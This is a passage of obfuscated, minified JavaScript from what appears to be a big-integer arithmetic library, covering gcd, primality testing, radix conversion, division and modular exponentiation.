_0x3e2ea3=_0x8dc408,_0xaa57e4=this['s']<0x0?this[_0x3e2ea3('0x5d')]():this[_0x3e2ea3('0x1a1')](),_0x492d14=_0x245a88['s']<0x0?_0x245a88['negate']():_0x245a88[_0x3e2ea3('0x1a1')]();if(_0xaa57e4[_0x3e2ea3('0x16d')](_0x492d14)<0x0){var _0x38a6d2=_0xaa57e4;_0xaa57e4=_0x492d14,_0x492d14=_0x38a6d2;}var _0x1e6f10=_0xaa57e4[_0x3e2ea3('0x12d')](),_0x13d4d4=_0x492d14[_0x3e2ea3('0x12d')]();if(_0x13d4d4<0x0)return _0xaa57e4;for(_0x1e6f10<_0x13d4d4&&(_0x13d4d4=_0x1e6f10),0x0<_0x13d4d4&&(_0xaa57e4[_0x3e2ea3('0x172')](_0x13d4d4,_0xaa57e4),_0x492d14[_0x3e2ea3('0x172')](_0x13d4d4,_0x492d14));0x0<_0xaa57e4[_0x3e2ea3('0xdd')]();)0x0<(_0x1e6f10=_0xaa57e4[_0x3e2ea3('0x12d')]())&&_0xaa57e4['rShiftTo'](_0x1e6f10,_0xaa57e4),0x0<(_0x1e6f10=_0x492d14[_0x3e2ea3('0x12d')]())&&_0x492d14[_0x3e2ea3('0x172')](_0x1e6f10,_0x492d14),0x0<=_0xaa57e4['compareTo'](_0x492d14)?(_0xaa57e4[_0x3e2ea3('0x192')](_0x492d14,_0xaa57e4),_0xaa57e4['rShiftTo'](0x1,_0xaa57e4)):(_0x492d14[_0x3e2ea3('0x192')](_0xaa57e4,_0x492d14),_0x492d14['rShiftTo'](0x1,_0x492d14));return 0x0<_0x13d4d4&&_0x492d14[_0x3e2ea3('0x163')](_0x13d4d4,_0x492d14),_0x492d14;},_0x35ad59['prototype'][_0x8dc408('0x180')]=function(_0x390598){var _0x7c07c2=_0x8dc408,_0x258f1f,_0x435f1b=this[_0x7c07c2('0x95')]();if(0x1==_0x435f1b['t']&&_0x435f1b[0x0]<=_0x3f6e89[_0x3f6e89['length']-0x1]){for(_0x258f1f=0x0;_0x258f1f<_0x3f6e89[_0x7c07c2('0xaf')];++_0x258f1f)if(_0x435f1b[0x0]==_0x3f6e89[_0x258f1f])return!0x0;return!0x1;}if(_0x435f1b['isEven']())return!0x1;for(_0x258f1f=0x1;_0x258f1f<_0x3f6e89[_0x7c07c2('0xaf')];){for(var _0x8f5624=_0x3f6e89[_0x258f1f],_0x211044=_0x258f1f+0x1;_0x211044<_0x3f6e89[_0x7c07c2('0xaf')]&&_0x8f5624<_0x3fd513;)_0x8f5624*=_0x3f6e89[_0x211044++];for(_0x8f5624=_0x435f1b[_0x7c07c2('0xf2')](_0x8f5624);_0x258f1f<_0x211044;)if(_0x8f5624%_0x3f6e89[_0x258f1f++]==0x0)return!0x1;}return _0x435f1b[_0x7c07c2('0x1e')](_0x390598);},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x199')]=function(_0x4f2ee6){for(var _0x17a78f=this['t']-0x1;0x0<=_0x17a78f;--_0x17a78f)_0x4f2ee6[_0x17a78f]=this[_0x17a78f];_0x4f2ee6['t']=this['t'],_0x4f2ee6['s']=this['s'];},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x113')]=function(_0x2b1bb8){this['t']=0x1,this['s']=_0x2b1bb8<0x0?-0x1:0x0,0x0<_0x2b1bb8?this[0x0]=_0x2b1bb8:_0x2b1bb8<-0x1?this[0x0]=_0x2b1bb8+this['DV']:this['t']=0x0;},_0x35ad59[_0x8dc408('0x54')]['fromString']=function(_0x1aca1,_0x505d67){var _0x15f744=_0x8dc408,_0x1b9388;if(0x10==_0x505d67)_0x1b9388=0x4;else{if(0x8==_0x505d67)_0x1b9388=0x3;else{if(0x100==_0x505d67)_0x1b9388=0x8;else{if(0x2==_0x505d67)_0x1b9388=0x1;else{if(0x20==_0x505d67)_0x1b9388=0x5;else{if(0x4!=_0x505d67)return void this[_0x15f744('0xf3')](_0x1aca1,_0x505d67);_0x1b9388=0x2;}}}}}this['t']=0x0,this['s']=0x0;for(var _0x358c55=_0x1aca1['length'],_0x27e308=!0x1,_0x499f21=0x0;0x0<=--_0x358c55;){var _0x211478=0x8==_0x1b9388?0xff&+_0x1aca1[_0x358c55]:_0x4dceb1(_0x1aca1,_0x358c55);_0x211478<0x0?'-'==_0x1aca1[_0x15f744('0x175')](_0x358c55)&&(_0x27e308=!0x0):(_0x27e308=!0x1,0x0==_0x499f21?this[this['t']++]=_0x211478:_0x499f21+_0x1b9388>this['DB']?(this[this['t']-0x1]|=(_0x211478&(0x1<<this['DB']-_0x499f21)-0x1)<<_0x499f21,this[this['t']++]=_0x211478>>this['DB']-_0x499f21):this[this['t']-0x1]|=_0x211478<<_0x499f21,(_0x499f21+=_0x1b9388)>=this['DB']&&(_0x499f21-=this['DB']));}0x8==_0x1b9388&&0x0!=(0x80&+_0x1aca1[0x0])&&(this['s']=-0x1,0x0<_0x499f21&&(this[this['t']-0x1]|=(0x1<<this['DB']-_0x499f21)-0x1<<_0x499f21)),this[_0x15f744('0x165')](),_0x27e308&&_0x35ad59['ZERO']['subTo'](this,this);},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x165')]=function(){for(var _0x5c255b=this['s']&this['DM'];0x0<this['t']&&this[this['t']-0x1]==_0x5c255b;)--this['t'];},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x4a')]=function(_0x2db94c,_0x3db9d3){var _0x49fb22;for(_0x49fb22=this['t']-0x1;0x0<=_0x49fb22;--_0x49fb22)_0x3db9d3[_0x49fb22+_0x2db94c]=this[_0x49fb22];for(_0x49fb22=_0x2db94c-0x1;0x0<=_0x49fb22;--_0x49fb22)_0x3db9d3[_0x49fb22]=0x0;_0x3db9d3['t']=this['t']+_0x2db94c,_0x3db9d3['s']=this['s'];},_0x35ad59[_0x8dc408('0x54')]['drShiftTo']=function(_0x526e8a,_0x2f023d){for(var _0x54c96a=_0x526e8a;_0x54c96a<this['t'];++_0x54c96a)_0x2f023d[_0x54c96a-_0x526e8a]=this[_0x54c96a];_0x2f023d['t']=Math['max'](this['t']-_0x526e8a,0x0),_0x2f023d['s']=this['s'];},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x163')]=function(_0x5e760f,_0x236788){var _0x1dde41=_0x8dc408;for(var _0x441f66=_0x5e760f%this['DB'],_0x10b3fd=this['DB']-_0x441f66,_0x56a68d=(0x1<<_0x10b3fd)-0x1,_0xaf6264=Math[_0x1dde41('0x7c')](_0x5e760f/this['DB']),_0x432c49=this['s']<<_0x441f66&this['DM'],_0x570f62=this['t']-0x1;0x0<=_0x570f62;--_0x570f62)_0x236788[_0x570f62+_0xaf6264+0x1]=this[_0x570f62]>>_0x10b3fd|_0x432c49,_0x432c49=(this[_0x570f62]&_0x56a68d)<<_0x441f66;for(_0x570f62=_0xaf6264-0x1;0x0<=_0x570f62;--_0x570f62)_0x236788[_0x570f62]=0x0;_0x236788[_0xaf6264]=_0x432c49,_0x236788['t']=this['t']+_0xaf6264+0x1,_0x236788['s']=this['s'],_0x236788[_0x1dde41('0x165')]();},_0x35ad59['prototype'][_0x8dc408('0x172')]=function(_0x2bee77,_0x4cdd95){var _0x5e5258=_0x8dc408;_0x4cdd95['s']=this['s'];var _0x32ba16=Math[_0x5e5258('0x7c')](_0x2bee77/this['DB']);if(_0x32ba16>=this['t'])_0x4cdd95['t']=0x0;else{var _0x490930=_0x2bee77%this['DB'],_0x575268=this['DB']-_0x490930,_0xc8faee=(0x1<<_0x490930)-0x1;_0x4cdd95[0x0]=this[_0x32ba16]>>_0x490930;for(var _0x1f0b7f=_0x32ba16+0x1;_0x1f0b7f<this['t'];++_0x1f0b7f)_0x4cdd95[_0x1f0b7f-_0x32ba16-0x1]|=(this[_0x1f0b7f]&_0xc8faee)<<_0x575268,_0x4cdd95[_0x1f0b7f-_0x32ba16]=this[_0x1f0b7f]>>_0x490930;0x0<_0x490930&&(_0x4cdd95[this['t']-_0x32ba16-0x1]|=(this['s']&_0xc8faee)<<_0x575268),_0x4cdd95['t']=this['t']-_0x32ba16,_0x4cdd95['clamp']();}},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x192')]=function(_0x308a39,_0x1cb968){var _0x3d21a3=_0x8dc408;for(var _0x12d2b4=0x0,_0x33d67e=0x0,_0x564270=Math[_0x3d21a3('0x174')](_0x308a39['t'],this['t']);_0x12d2b4<_0x564270;)_0x33d67e+=this[_0x12d2b4]-_0x308a39[_0x12d2b4],_0x1cb968[_0x12d2b4++]=_0x33d67e&this['DM'],_0x33d67e>>=this['DB'];if(_0x308a39['t']<this['t']){for(_0x33d67e-=_0x308a39['s'];_0x12d2b4<this['t'];)_0x33d67e+=this[_0x12d2b4],_0x1cb968[_0x12d2b4++]=_0x33d67e&this['DM'],_0x33d67e>>=this['DB'];_0x33d67e+=this['s'];}else{for(_0x33d67e+=this['s'];_0x12d2b4<_0x308a39['t'];)_0x33d67e-=_0x308a39[_0x12d2b4],_0x1cb968[_0x12d2b4++]=_0x33d67e&this['DM'],_0x33d67e>>=this['DB'];_0x33d67e-=_0x308a39['s'];}_0x1cb968['s']=_0x33d67e<0x0?-0x1:0x0,_0x33d67e<-0x1?_0x1cb968[_0x12d2b4++]=this['DV']+_0x33d67e:0x0<_0x33d67e&&(_0x1cb968[_0x12d2b4++]=_0x33d67e),_0x1cb968['t']=_0x12d2b4,_0x1cb968[_0x3d21a3('0x165')]();},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x5')]=function(_0x25de96,_0x3a25a0){var _0x1db8d8=_0x8dc408,_0x6dc1e1=this[_0x1db8d8('0x95')](),_0x4de492=_0x25de96['abs'](),_0x1784c8=_0x6dc1e1['t'];for(_0x3a25a0['t']=_0x1784c8+_0x4de492['t'];0x0<=--_0x1784c8;)_0x3a25a0[_0x1784c8]=0x0;for(_0x1784c8=0x0;_0x1784c8<_0x4de492['t'];++_0x1784c8)_0x3a25a0[_0x1784c8+_0x6dc1e1['t']]=_0x6dc1e1['am'](0x0,_0x4de492[_0x1784c8],_0x3a25a0,_0x1784c8,0x0,_0x6dc1e1['t']);_0x3a25a0['s']=0x0,_0x3a25a0['clamp'](),this['s']!=_0x25de96['s']&&_0x35ad59[_0x1db8d8('0x14b')][_0x1db8d8('0x192')](_0x3a25a0,_0x3a25a0);},_0x35ad59[_0x8dc408('0x54')]['squareTo']=function(_0x5f3d92){var _0xb891f6=_0x8dc408;for(var _0xa817f3=this['abs'](),_0x550520=_0x5f3d92['t']=0x2*_0xa817f3['t'];0x0<=--_0x550520;)_0x5f3d92[_0x550520]=0x0;for(_0x550520=0x0;_0x550520<_0xa817f3['t']-0x1;++_0x550520){var _0x5043e3=_0xa817f3['am'](_0x550520,_0xa817f3[_0x550520],_0x5f3d92,0x2*_0x550520,0x0,0x1);(_0x5f3d92[_0x550520+_0xa817f3['t']]+=_0xa817f3['am'](_0x550520+0x1,0x2*_0xa817f3[_0x550520],_0x5f3d92,0x2*_0x550520+0x1,_0x5043e3,_0xa817f3['t']-_0x550520-0x1))>=_0xa817f3['DV']&&(_0x5f3d92[_0x550520+_0xa817f3['t']]-=_0xa817f3['DV'],_0x5f3d92[_0x550520+_0xa817f3['t']+0x1]=0x1);}0x0<_0x5f3d92['t']&&(_0x5f3d92[_0x5f3d92['t']-0x1]+=_0xa817f3['am'](_0x550520,_0xa817f3[_0x550520],_0x5f3d92,0x2*_0x550520,0x0,0x1)),_0x5f3d92['s']=0x0,_0x5f3d92[_0xb891f6('0x165')]();},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0xc9')]=function(_0x21b8b0,_0x42db0b,_0x7c6083){var _0x4a13d8=_0x8dc408,_0x53585d=_0x21b8b0['abs']();if(!(_0x53585d['t']<=0x0)){var _0x14c88f=this[_0x4a13d8('0x95')]();if(_0x14c88f['t']<_0x53585d['t'])return null!=_0x42db0b&&_0x42db0b[_0x4a13d8('0x113')](0x0),void(null!=_0x7c6083&&this['copyTo'](_0x7c6083));null==_0x7c6083&&(_0x7c6083=_0x21c4ee());var _0x42f585=_0x21c4ee(),_0x2532eb=this['s'],_0x3e017b=_0x21b8b0['s'],_0x7710f9=this['DB']-_0x117a07(_0x53585d[_0x53585d['t']-0x1]);0x0<_0x7710f9?(_0x53585d['lShiftTo'](_0x7710f9,_0x42f585),_0x14c88f['lShiftTo'](_0x7710f9,_0x7c6083)):(_0x53585d['copyTo'](_0x42f585),_0x14c88f[_0x4a13d8('0x199')](_0x7c6083));var _0x469a4a=_0x42f585['t'],_0xe9f5ff=_0x42f585[_0x469a4a-0x1];if(0x0!=_0xe9f5ff){var _0xec447a=_0xe9f5ff*(0x1<<this['F1'])+(0x1<_0x469a4a?_0x42f585[_0x469a4a-0x2]>>this['F2']:0x0),_0x39bfd7=this['FV']/_0xec447a,_0x417e29=(0x1<<this['F1'])/_0xec447a,_0x1026a2=0x1<<this['F2'],_0x596691=_0x7c6083['t'],_0x562287=_0x596691-_0x469a4a,_0x3d4369=null==_0x42db0b?_0x21c4ee():_0x42db0b;for(_0x42f585[_0x4a13d8('0x4a')](_0x562287,_0x3d4369),0x0<=_0x7c6083[_0x4a13d8('0x16d')](_0x3d4369)&&(_0x7c6083[_0x7c6083['t']++]=0x1,_0x7c6083[_0x4a13d8('0x192')](_0x3d4369,_0x7c6083)),_0x35ad59[_0x4a13d8('0x52')][_0x4a13d8('0x4a')](_0x469a4a,_0x3d4369),_0x3d4369[_0x4a13d8('0x192')](_0x42f585,_0x42f585);_0x42f585['t']<_0x469a4a;)_0x42f585[_0x42f585['t']++]=0x0;for(;0x0<=--_0x562287;){var _0x2e1e70=_0x7c6083[--_0x596691]==_0xe9f5ff?this['DM']:Math[_0x4a13d8('0x7c')](_0x7c6083[_0x596691]*_0x39bfd7+(_0x7c6083[_0x596691-0x1]+_0x1026a2)*_0x417e29);if((_0x7c6083[_0x596691]+=_0x42f585['am'](0x0,_0x2e1e70,_0x7c6083,_0x562287,0x0,_0x469a4a))<_0x2e1e70)for(_0x42f585[_0x4a13d8('0x4a')](_0x562287,_0x3d4369),_0x7c6083['subTo'](_0x3d4369,_0x7c6083);_0x7c6083[_0x596691]<--_0x2e1e70;)_0x7c6083[_0x4a13d8('0x192')](_0x3d4369,_0x7c6083);}null!=_0x42db0b&&(_0x7c6083[_0x4a13d8('0x2a')](_0x469a4a,_0x42db0b),_0x2532eb!=_0x3e017b&&_0x35ad59[_0x4a13d8('0x14b')][_0x4a13d8('0x192')](_0x42db0b,_0x42db0b)),_0x7c6083['t']=_0x469a4a,_0x7c6083['clamp'](),0x0<_0x7710f9&&_0x7c6083['rShiftTo'](_0x7710f9,_0x7c6083),_0x2532eb<0x0&&_0x35ad59[_0x4a13d8('0x14b')]['subTo'](_0x7c6083,_0x7c6083);}}},_0x35ad59['prototype'][_0x8dc408('0x159')]=function(){if(this['t']<0x1)return 0x0;var _0x270251=this[0x0];if(0x0==(0x1&_0x270251))return 0x0;var _0x2db44c=0x3&_0x270251;return 0x0<(_0x2db44c=(_0x2db44c=(_0x2db44c=(_0x2db44c=_0x2db44c*(0x2-(0xf&_0x270251)*_0x2db44c)&0xf)*(0x2-(0xff&_0x270251)*_0x2db44c)&0xff)*(0x2-((0xffff&_0x270251)*_0x2db44c&0xffff))&0xffff)*(0x2-_0x270251*_0x2db44c%this['DV'])%this['DV'])?this['DV']-_0x2db44c:-_0x2db44c;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x64')]=function(){return 0x0==(0x0<this['t']?0x1&this[0x0]:this['s']);},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x1b5')]=function(_0x359f88,_0x44a73){var _0x11c7c0=_0x8dc408;if(0xffffffff<_0x359f88||_0x359f88<0x1)return _0x35ad59[_0x11c7c0('0x52')];var _0x2fc7f6=_0x21c4ee(),_0x274000=_0x21c4ee(),_0x408ccf=_0x44a73[_0x11c7c0('0x147')](this),_0x13d2d3=_0x117a07(_0x359f88)-0x1;for(_0x408ccf['copyTo'](_0x2fc7f6);0x0<=--_0x13d2d3;)if(_0x44a73['sqrTo'](_0x2fc7f6,_0x274000),0x0<(_0x359f88&0x1<<_0x13d2d3))_0x44a73['mulTo'](_0x274000,_0x408ccf,_0x2fc7f6);else{var _0x340b97=_0x2fc7f6;_0x2fc7f6=_0x274000,_0x274000=_0x340b97;}return _0x44a73[_0x11c7c0('0xb1')](_0x2fc7f6);},_0x35ad59['prototype'][_0x8dc408('0xe6')]=function(_0x581be8){var _0x5916ed=_0x8dc408;return Math[_0x5916ed('0x7c')](Math[_0x5916ed('0x123')]*this['DB']/Math[_0x5916ed('0xb9')](_0x581be8));},_0x35ad59['prototype'][_0x8dc408('0x78')]=function(_0x3668d5){var _0x4fdb0a=_0x8dc408;if(null==_0x3668d5&&(_0x3668d5=0xa),0x0==this['signum']()||_0x3668d5<0x2||0x24<_0x3668d5)return'0';var _0x495077=this['chunkSize'](_0x3668d5),_0x4095fa=Math[_0x4fdb0a('0x42')](_0x3668d5,_0x495077),_0x1a33ff=_0x5a0544(_0x4095fa),_0x5208e6=_0x21c4ee(),_0x31fe19=_0x21c4ee(),_0x55296b='';for(this[_0x4fdb0a('0xc9')](_0x1a33ff,_0x5208e6,_0x31fe19);0x0<_0x5208e6[_0x4fdb0a('0xdd')]();)_0x55296b=(_0x4095fa+_0x31fe19[_0x4fdb0a('0x38')]())[_0x4fdb0a('0x156')](_0x3668d5)[_0x4fdb0a('0x1f')](0x1)+_0x55296b,_0x5208e6[_0x4fdb0a('0xc9')](_0x1a33ff,_0x5208e6,_0x31fe19);return _0x31fe19[_0x4fdb0a('0x38')]()[_0x4fdb0a('0x156')](_0x3668d5)+_0x55296b;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0xf3')]=function(_0x554d9c,_0x5e7f39){var _0x27c23c=_0x8dc408;this[_0x27c23c('0x113')](0x0),null==_0x5e7f39&&(_0x5e7f39=0xa);for(var _0x145f05=this[_0x27c23c('0xe6')](_0x5e7f39),_0x425333=Math[_0x27c23c('0x42')](_0x5e7f39,_0x145f05),_0x177150=!0x1,_0x5a7885=0x0,_0x11cc9a=0x0,_0x3f8c3f=0x0;_0x3f8c3f<_0x554d9c['length'];++_0x3f8c3f){var _0x5305ed=_0x4dceb1(_0x554d9c,_0x3f8c3f);_0x5305ed<0x0?'-'==_0x554d9c['charAt'](_0x3f8c3f)&&0x0==this['signum']()&&(_0x177150=!0x0):(_0x11cc9a=_0x5e7f39*_0x11cc9a+_0x5305ed,++_0x5a7885>=_0x145f05&&(this[_0x27c23c('0xf6')](_0x425333),this[_0x27c23c('0x188')](_0x11cc9a,0x0),_0x11cc9a=_0x5a7885=0x0));}0x0<_0x5a7885&&(this['dMultiply'](Math[_0x27c23c('0x42')](_0x5e7f39,_0x5a7885)),this['dAddOffset'](_0x11cc9a,0x0)),_0x177150&&_0x35ad59[_0x27c23c('0x14b')][_0x27c23c('0x192')](this,this);},_0x35ad59[_0x8dc408('0x54')]['fromNumber']=function(_0x3cb30f,_0x6b2465,_0x556e87){var _0x3c91e=_0x8dc408;if(_0x3c91e('0x185')==typeof _0x6b2465){if(_0x3cb30f<0x2)this['fromInt'](0x1);else for(this[_0x3c91e('0x81')](_0x3cb30f,_0x556e87),this[_0x3c91e('0x1a2')](_0x3cb30f-0x1)||this[_0x3c91e('0xa')](_0x35ad59[_0x3c91e('0x52')][_0x3c91e('0x57')](_0x3cb30f-0x1),_0x479797,this),this[_0x3c91e('0x64')]()&&this[_0x3c91e('0x188')](0x1,0x0);!this[_0x3c91e('0x180')](_0x6b2465);)this[_0x3c91e('0x188')](0x2,0x0),this[_0x3c91e('0x9a')]()>_0x3cb30f&&this[_0x3c91e('0x192')](_0x35ad59[_0x3c91e('0x52')][_0x3c91e('0x57')](_0x3cb30f-0x1),this);}else{var _0x18c11a=[],_0x54c730=0x7&_0x3cb30f;_0x18c11a[_0x3c91e('0xaf')]=0x1+(_0x3cb30f>>0x3),_0x6b2465['nextBytes'](_0x18c11a),0x0<_0x54c730?_0x18c11a[0x0]&=(0x1<<_0x54c730)-0x1:_0x18c11a[0x0]=0x0,this['fromString'](_0x18c11a,0x100);}},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0xa')]=function(_0x5c4652,_0x968e03,_0xd1ddf5){var _0x41f3d6=_0x8dc408,_0x3d7c40,_0x3b23c8,_0x297469=Math[_0x41f3d6('0x174')](_0x5c4652['t'],this['t']);for(_0x3d7c40=0x0;_0x3d7c40<_0x297469;++_0x3d7c40)_0xd1ddf5[_0x3d7c40]=_0x968e03(this[_0x3d7c40],_0x5c4652[_0x3d7c40]);if(_0x5c4652['t']<this['t']){for(_0x3b23c8=_0x5c4652['s']&this['DM'],_0x3d7c40=_0x297469;_0x3d7c40<this['t'];++_0x3d7c40)_0xd1ddf5[_0x3d7c40]=_0x968e03(this[_0x3d7c40],_0x3b23c8);_0xd1ddf5['t']=this['t'];}else{for(_0x3b23c8=this['s']&this['DM'],_0x3d7c40=_0x297469;_0x3d7c40<_0x5c4652['t'];++_0x3d7c40)_0xd1ddf5[_0x3d7c40]=_0x968e03(_0x3b23c8,_0x5c4652[_0x3d7c40]);_0xd1ddf5['t']=_0x5c4652['t'];}_0xd1ddf5['s']=_0x968e03(this['s'],_0x5c4652['s']),_0xd1ddf5[_0x41f3d6('0x165')]();},_0x35ad59['prototype'][_0x8dc408('0x97')]=function(_0x3d2ad3,_0x1a0a90){var _0x479b28=_0x8dc408,_0x4472fd=_0x35ad59['ONE'][_0x479b28('0x57')](_0x3d2ad3);return this[_0x479b28('0xa')](_0x4472fd,_0x1a0a90,_0x4472fd),_0x4472fd;},_0x35ad59[_0x8dc408('0x54')]['addTo']=function(_0x37d754,_0x4621b7){var _0x1f22eb=_0x8dc408;for(var _0x41496a=0x0,_0x3c793=0x0,_0x59ae9f=Math[_0x1f22eb('0x174')](_0x37d754['t'],this['t']);_0x41496a<_0x59ae9f;)_0x3c793+=this[_0x41496a]+_0x37d754[_0x41496a],_0x4621b7[_0x41496a++]=_0x3c793&this['DM'],_0x3c793>>=this['DB'];if(_0x37d754['t']<this['t']){for(_0x3c793+=_0x37d754['s'];_0x41496a<this['t'];)_0x3c793+=this[_0x41496a],_0x4621b7[_0x41496a++]=_0x3c793&this['DM'],_0x3c793>>=this['DB'];_0x3c793+=this['s'];}else{for(_0x3c793+=this['s'];_0x41496a<_0x37d754['t'];)_0x3c793+=_0x37d754[_0x41496a],_0x4621b7[_0x41496a++]=_0x3c793&this['DM'],_0x3c793>>=this['DB'];_0x3c793+=_0x37d754['s'];}_0x4621b7['s']=_0x3c793<0x0?-0x1:0x0,0x0<_0x3c793?_0x4621b7[_0x41496a++]=_0x3c793:_0x3c793<-0x1&&(_0x4621b7[_0x41496a++]=this['DV']+_0x3c793),_0x4621b7['t']=_0x41496a,_0x4621b7[_0x1f22eb('0x165')]();},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0xf6')]=function(_0x2d80e3){var _0x4cfcd2=_0x8dc408;this[this['t']]=this['am'](0x0,_0x2d80e3-0x1,this,0x0,0x0,this['t']),++this['t'],this[_0x4cfcd2('0x165')]();},_0x35ad59['prototype']['dAddOffset']=function(_0x480736,_0x444139){if(0x0!=_0x480736){for(;this['t']<=_0x444139;)this[this['t']++]=0x0;for(this[_0x444139]+=_0x480736;this[_0x444139]>=this['DV'];)this[_0x444139]-=this['DV'],++_0x444139>=this['t']&&(this[this['t']++]=0x0),++this[_0x444139];}},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0xd2')]=function(_0x43fbb7,_0x3a2c0e,_0x40b8dd){var _0x54b958=_0x8dc408,_0xdbfd8e=Math[_0x54b958('0x174')](this['t']+_0x43fbb7['t'],_0x3a2c0e);for(_0x40b8dd['s']=0x0,_0x40b8dd['t']=_0xdbfd8e;0x0<_0xdbfd8e;)_0x40b8dd[--_0xdbfd8e]=0x0;for(var _0xfa8e94=_0x40b8dd['t']-this['t'];_0xdbfd8e<_0xfa8e94;++_0xdbfd8e)_0x40b8dd[_0xdbfd8e+this['t']]=this['am'](0x0,_0x43fbb7[_0xdbfd8e],_0x40b8dd,_0xdbfd8e,0x0,this['t']);for(_0xfa8e94=Math[_0x54b958('0x174')](_0x43fbb7['t'],_0x3a2c0e);_0xdbfd8e<_0xfa8e94;++_0xdbfd8e)this['am'](0x0,_0x43fbb7[_0xdbfd8e],_0x40b8dd,_0xdbfd8e,0x0,_0x3a2c0e-_0xdbfd8e);_0x40b8dd[_0x54b958('0x165')]();},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x173')]=function(_0x12767d,_0x93bce8,_0x5a3b6a){var _0x5da8e5=_0x8dc408;--_0x93bce8;var _0x155a5c=_0x5a3b6a['t']=this['t']+_0x12767d['t']-_0x93bce8;for(_0x5a3b6a['s']=0x0;0x0<=--_0x155a5c;)_0x5a3b6a[_0x155a5c]=0x0;for(_0x155a5c=Math[_0x5da8e5('0xa3')](_0x93bce8-this['t'],0x0);_0x155a5c<_0x12767d['t'];++_0x155a5c)_0x5a3b6a[this['t']+_0x155a5c-_0x93bce8]=this['am'](_0x93bce8-_0x155a5c,_0x12767d[_0x155a5c],_0x5a3b6a,0x0,0x0,this['t']+_0x155a5c-_0x93bce8);_0x5a3b6a[_0x5da8e5('0x165')](),_0x5a3b6a[_0x5da8e5('0x2a')](0x1,_0x5a3b6a);},_0x35ad59[_0x8dc408('0x54')]['modInt']=function(_0x4db3e7){if(_0x4db3e7<=0x0)return 0x0;var _0x36042c=this['DV']%_0x4db3e7,_0x208abe=this['s']<0x0?_0x4db3e7-0x1:0x0;if(0x0<this['t']){if(0x0==_0x36042c)_0x208abe=this[0x0]%_0x4db3e7;else for(var _0xefb007=this['t']-0x1;0x0<=_0xefb007;--_0xefb007)_0x208abe=(_0x36042c*_0x208abe+this[_0xefb007])%_0x4db3e7;}return _0x208abe;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x1e')]=function(_0x163e3c){var _0x3a44c4=_0x8dc408,_0x508d4e=this[_0x3a44c4('0x44')](_0x35ad59[_0x3a44c4('0x52')]),_0x486d70=_0x508d4e[_0x3a44c4('0x12d')]();if(_0x486d70<=0x0)return!0x1;var _0x50a416=_0x508d4e[_0x3a44c4('0x21')](_0x486d70);_0x3f6e89[_0x3a44c4('0xaf')]<(_0x163e3c=_0x163e3c+0x1>>0x1)&&(_0x163e3c=_0x3f6e89['length']);for(var _0x11bd11=_0x21c4ee(),_0x5ebe73=0x0;_0x5ebe73<_0x163e3c;++_0x5ebe73){_0x11bd11[_0x3a44c4('0x113')](_0x3f6e89[Math[_0x3a44c4('0x7c')](Math[_0x3a44c4('0x182')]()*_0x3f6e89[_0x3a44c4('0xaf')])]);var _0x3b6284=_0x11bd11[_0x3a44c4('0x65')](_0x50a416,this);if(0x0!=_0x3b6284[_0x3a44c4('0x16d')](_0x35ad59['ONE'])&&0x0!=_0x3b6284[_0x3a44c4('0x16d')](_0x508d4e)){for(var _0x4bceb2=0x1;_0x4bceb2++<_0x486d70&&0x0!=_0x3b6284[_0x3a44c4('0x16d')](_0x508d4e);)if(0x0==(_0x3b6284=_0x3b6284[_0x3a44c4('0x6d')](0x2,this))[_0x3a44c4('0x16d')](_0x35ad59[_0x3a44c4('0x52')]))return!0x1;if(0x0!=_0x3b6284[_0x3a44c4('0x16d')](_0x508d4e))return!0x1;}}return!0x0;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x11e')]=function(){var _0x51a1df=_0x8dc408,_0x152780=_0x21c4ee();return this[_0x51a1df('0x15e')](_0x152780),_0x152780;},_0x35ad59[_0x8dc408('0x54')]['gcda']=function(_0x29b9b0,_0x5ed336){var _0x255133=_0x8dc408,_0xc76355=this['s']<0x0?this['negate']():this[_0x255133('0x1a1')](),_0x5d131c=_0x29b9b0['s']<0x0?_0x29b9b0[_0x255133('0x5d')]():_0x29b9b0[_0x255133('0x1a1')]();if(_0xc76355['compareTo'](_0x5d131c)<0x0){var _0x5930f7=_0xc76355;_0xc76355=_0x5d131c,_0x5d131c=_0x5930f7;}var _0xa2e144=_0xc76355['getLowestSetBit'](),_0x1a8e79=_0x5d131c[_0x255133('0x12d')]();if(_0x1a8e79<0x0)_0x5ed336(_0xc76355);else{_0xa2e144<_0x1a8e79&&(_0x1a8e79=_0xa2e144),0x0<_0x1a8e79&&(_0xc76355[_0x255133('0x172')](_0x1a8e79,_0xc76355),_0x5d131c[_0x255133('0x172')](_0x1a8e79,_0x5d131c));var _0x35068c=function(){var _0x2d1324=_0x255133;0x0<(_0xa2e144=_0xc76355[_0x2d1324('0x12d')]())&&_0xc76355[_0x2d1324('0x172')](_0xa2e144,_0xc76355),0x0<(_0xa2e144=_0x5d131c[_0x2d1324('0x12d')]())&&_0x5d131c[_0x2d1324('0x172')](_0xa2e144,_0x5d131c),0x0<=_0xc76355[_0x2d1324('0x16d')](_0x5d131c)?(_0xc76355['subTo'](_0x5d131c,_0xc76355),_0xc76355['rShiftTo'](0x1,_0xc76355)):(_0x5d131c[_0x2d1324('0x192')](_0xc76355,_0x5d131c),_0x5d131c[_0x2d1324('0x172')](0x1,_0x5d131c)),0x0<_0xc76355[_0x2d1324('0xdd')]()?setTimeout(_0x35068c,0x0):(0x0<_0x1a8e79&&_0x5d131c[_0x2d1324('0x163')](_0x1a8e79,_0x5d131c),setTimeout(function(){_0x5ed336(_0x5d131c);},0x0));};setTimeout(_0x35068c,0xa);}},_0x35ad59['prototype'][_0x8dc408('0x36')]=function(_0x4ed7c5,_0x2726f6,_0xc20d5,_0x111d86){var _0x177757=_0x8dc408;if(_0x177757('0x185')==typeof 